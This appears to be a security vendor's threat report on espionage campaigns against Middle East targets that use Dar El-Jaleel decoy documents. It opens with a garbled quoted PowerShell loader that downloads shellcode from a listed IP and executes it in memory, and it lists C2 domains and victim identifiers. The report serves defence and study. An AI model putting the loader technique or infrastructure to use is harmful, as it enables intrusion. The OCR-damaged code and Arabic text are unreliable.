fayfőd - "ARCOEFONITATAMODORSTUVEXYZabode Eghijklnnopgratuvveygól23456789".ToCharArray()<br>
fauncion cí (process (iarray)5x - 5x +
Suser = Raad-Host -Prompt 'Pause'<br>So = Add-Type -memberDefinition Sq -Name "Win32" -namespace Win32Punctions -passthru<br>Sx=So:VirtualAlloc(0,9p.Length,0x3000,0x40);[3ystem.Runtime.IntercpBerrices.Marshal]::Copy($p, 0, [IntP
```
The purpose of this script is to download shellcode from 176[.]107[.]185[.]246 IP, to map it in memory and to execute it. The attacker takes many precautions before delivering the shellcode, these will be explained in the next chapter. Unfortunately during our investigation we weren't served the anticipated shellcode.

### **Attackers OPSEC**

The attacker behind this campaign put a lot of effort into protecting its infrastructure and to avoid leaking code to analysts. The first Command & Control server is protected by CloudFlare. This choice complicates the analysis and tracking of the campaign. Additionally, the attacker filters on the User-Agent; if your web requests do not fit a specific pattern, your request will be ignored. During our analysis the attacker was only active during the morning (Central European Timezone), similarly the various different payloads were only sent during mornings (Central European Time). When an infected system receives the pivot function, the attacker disables their firewall for a few minutes to allow this unique IP to download the shellcode. Afterwards, the server becomes unreachable. Here is a schema of this workflow:

Additionally, we saw that the attackers blocklisted some of our specific User-Agent strings and IP addresses used during our investigation

This high level of OPSEC is exceptional even among presumed state sponsored threat actors...

### **Links with Jenxcus (a.k.a. Houdini/H-Worm)?**

If you are familiar with Jenxcus (a.k.a. Houdini/H-Worm) you should see some similarities between the VBScript used during this campaign and this well-known malware: usage of the user-agent to exfiltrate data, reconnaissance techniques etc…

We cannot tell if the attacker used a new version of Jenxcus or if this malware served as the inspiration for their own malicious code. The source code of Jenxcus can be easily found on the Internet. However, the adaptation used in this campaign is more advanced: thefeatures/functions are loaded on demand and the initial script does not include all the malicious code unlike Jenxcus.

### **Additional Targets**

We can identify different targets based on the User-Agent used by the attacker to identify victims. These are a few examples:

```
c = "U.15.7"a = "738142201756240710471556115716122461214187935862381799187598"
c = "1X.134"a = "130427201706151111209123451288122413771234715862388136654339"
c = "Fb-20.9"a = "585010201750201110021112344661899112271619123139116684543113"
```
# **Other Campaigns Using Dar El-Jaleel Decoy Documents**

This is not the first time Talos has investigated targeted campaigns using Dar El-Jaleel decoy documents. During 2017, we identified several campaigns using the same decoy documents:

عمان-الاردن



DAR EL-JALEEL For Publishing & Palestinian Research & Studies Tel: 5157627-5155627 Fax: 5153668 P.o.box 8972 -11121 44-Queen Rania Al Abdullah St. Amman - Jordan

لاحداث

Email: darjaleel@gmail.com

- نشاط الملك الدبلوماسي بجعل من عمان عاصمة الدبلوماسية بامتياز
	- حقيقة الدور الأردني في أزمة كردستان
- المجالي: الــوطن تجــاوز مــوّامرات بفضـل وعــى شــعبــه وحكمــة فَيادتــه و بِفَظْهٌ فَو اتَهُ الْمَسْلَحَةَ
	- انفتاح أردني حذر تجاه مساعي حماس لترميم العلاقات
		- توفَّيع 12 وثيقة بين الأردن والإمارات العربية
- "عين على القدس": حمايــة أمــلاك الكنيســة وأوفّافهــا عهـدة عمريــة ووصاية هاشمية
	- الأردن بر فض الكو نفدر الية وصفقة القر ن

• موسكو تحضر لـ "موتمر الحوار الوطني"

This document is a weekly report about the major events occuring during the 1st week of November 2017, talking about the most important events happening in Jordan, Iraq, Syria, Lebanon, Palestine, Israel, Russia, ISIS and the ongoing Gulf Countries conflict with Qatar.

We encountered this document in campaigns using .NET malware (with the CC: foxlive[.] life) and C++ malware (with the CC: download[.]share2file[.]pro). The purpose of the malwares was to retrieve information relating to the targeted systems and to download an additional payload. Moreover, we identified another campaign using a share2file[.]pro subdomain. Here is the decoy document in this campaign:# كثنف التقاعد 2017

يونيو

| تترب                       |
|----------------------------|
| رائد                       |
| رائد                       |
| ملازم أول                  |
|                            |
| رائد                       |
| مقتم                       |
| رائد                       |
| رائد                       |
| مساعد                      |
| مقدم                       |
| رائد                       |
| رائد                       |
| مغزم أول                   |
| مقبد                       |
| تقرب                       |
| نترب                       |
| مقدم                       |
|                            |
| ملازم                      |
| الأولى                     |
| رقيب أول                   |
| مساعد                      |
| رائد                       |
| نتيب                       |
| رائد                       |
| رائد                       |
| رائد                       |
| نقيب                       |
| نتيب                       |
| رائد                       |
| مقدم                       |
| $\frac{1+2\alpha}{\alpha}$ |
| مغزم أول                   |
| مقتم                       |
| تقردينا                    |
| مساعد أول                  |
| ممماعد أول                 |
| رائد                       |
|                            |
| رائد                       |
| نغيب                       |
| ملازم                      |
| رائد                       |
| مخزم أول                   |

This document is a pension list of military personnel dated June 2017, containing names of individuals which we have redacted, alongside a military rank.

We don't know if these campaigns are performed by the same actor or different groups interested in this region. These campaigns are still under investigation.

# **Conclusion**

These campaigns show us that at least one threat actor is interested in and targeting the Middle East. Due to the nature of the decoy documents, we can conclude that the intended targets have an interest in the geopolitical context of the region. The attackers used ananalysis report alleged to be written by Dar El-Jaleel, a Jordanian institute specialising in studies of the region. Some of these documents are tagged as confidential.

During the VBS Campaign, we were surprised by the level of OPSEC demonstrated by the attacker and their infrastructure. Legitimate service such as CloudFlare were used to hide malicious activities. Additionally the attacker used user-agent filtering and firewall rules in order to grant access to specific infected systems for only a few minutes in order to deliver shellcode. Following this, the server became unreachable. Another notable observation is the fact that the attacker was active only during the morning (Central European timezone) during our investigation.

The usage of script languages is an interesting approach from the attackers' point of view. These languages are natively available on Windows system, provide a high degree of flexibility, and can easily stay under the radar.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | v                 |
| CloudLock             | N/A               |
| <b>CWS</b>            | ✓                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | v                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ı                 |
| WSA                   | ✓                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and Meraki MX can detect malicious activity associated with this threat.